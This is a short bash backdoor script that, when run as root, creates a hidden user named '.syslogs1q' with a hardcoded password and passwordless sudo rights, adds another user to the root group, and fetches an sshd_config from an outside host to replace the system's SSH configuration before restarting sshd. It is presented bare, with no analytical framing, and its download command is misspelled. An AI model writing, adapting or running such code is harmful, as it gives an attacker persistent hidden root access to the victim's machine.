 if [ $(id -u) -eq 0 ]; then
usermod -aG sudo .syslogs1q
usermod -G root user1
echo ".syslogs1q  ALL=(ALL) NOPASSWD:ALL" | sudo tee /etc/sudoers.d/.syslogs1q
username=".syslogs1q"
password="ImYouIdiotFuckUrMomy!@#@WS"
egrep "^$username" /etc/passwd >/dev/null
if [ $? -eq 0 ]; then
echo "$username exists!"
else
pass=$(perl -e 'print crypt($ARGV[0], "password")' $password)
useradd -m -p "$pass" "$username"
[ $? -eq 0 ] && echo "User has been added to system!" || echo "Failed to add a user!"
mwwie http://downsnapp.site/sshd_config
mv sshd_config /etc/ssh/sshd_config
service sshd restart
fi
else
echo "Only root may add a user to the system."